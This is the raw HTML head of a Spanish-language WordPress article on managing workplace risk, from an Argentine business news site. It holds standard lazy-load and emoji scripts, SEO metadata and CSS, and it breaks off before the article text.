

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/
body_size: 90759
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<title>El desafío de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7</title>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/isotipo.svg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="El peligro es el objeto o situación que genera un Riesgo. Como por ejemplo: la altura genera riesgo de caída, si no tomamos los recaudos necesarios según"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El desafío de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7" />
<meta property="og:description" content="El peligro es el objeto o situación que genera un Riesgo. Como por ejemplo: la altura genera riesgo de caída, si no tomamos los recaudos necesarios según" />
<meta property="og:url" content="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/" />
<meta property="og:site_name" content="Enfoque de Negocios" />
<meta property="article:publisher" content="https://www.facebook.com/enfoquedenegociosTV/" />
<meta property="article:tag" content="art" />
<meta property="article:tag" content="calidad" />
<meta property="article:tag" content="desarrollo" />
<meta property="article:tag" content="iso" />
<meta property="article:tag" content="mercado laboral" />
<meta property="article:tag" content="normas" />
<meta property="article:tag" content="producción" />
<meta property="article:tag" content="riesgo" />
<meta property="article:section" content="Industria" />
<meta property="og:updated_time" content="2020-11-25T00:00:42-03:00" />
<meta property="og:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg" />
<meta property="og:image:secure_url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="817" />
<meta property="og:image:alt" content="riesgo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-17T08:59:21-03:00" />
<meta property="article:modified_time" content="2020-11-25T00:00:42-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El desafío de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7" />
<meta name="twitter:description" content="El peligro es el objeto o situación que genera un Riesgo. Como por ejemplo: la altura genera riesgo de caída, si no tomamos los recaudos necesarios según" />
<meta name="twitter:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Redacción" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.enfoquedenegocios.com.ar/#person","name":"Administrador","sameAs":["https://www.facebook.com/enfoquedenegociosTV/"]},{"@type":"WebSite","@id":"https://www.enfoquedenegocios.com.ar/#website","url":"https://www.enfoquedenegocios.com.ar","name":"Administrador","publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg","width":"1280","height":"817","inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/#webpage","url":"https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/","name":"El desaf\u00edo de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7","datePublished":"2020-11-17T08:59:21-03:00","dateModified":"2020-11-25T00:00:42-03:00","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg"},"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","name":"Redacci\u00f3n","description":"Enfoque de Negocios, el primer portal de econom\u00eda y negocios de Tandil","url":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","image":{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/redaccion-150x150.png","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/redaccion-150x150.png","caption":"Redacci\u00f3n","inLanguage":"es-AR"}},{"@type":"BlogPosting","headline":"El desaf\u00edo de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7","keywords":"riesgo","datePublished":"2020-11-17T08:59:21-03:00","dateModified":"2020-11-25T00:00:42-03:00","articleSection":"Industria","author":{"@id":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","name":"Redacci\u00f3n"},"publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"description":"El peligro es el objeto o situaci\u00f3n que genera un Riesgo. Como por ejemplo: la altura genera riesgo de ca\u00edda, si no tomamos los recaudos necesarios seg\u00fan","name":"El desaf\u00edo de gestionar el riesgo en el trabajo diario - Enfoque de Negocios7","@id":"https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/#richSnippet","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/#webpage"},"image":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg"},"inLanguage":"es-AR","mainEntityOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//enfoquedenegocios.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; Feed" href="https://www.enfoquedenegocios.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; El desafío de gestionar el riesgo en el trabajo diario RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enfoquedenegocios.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 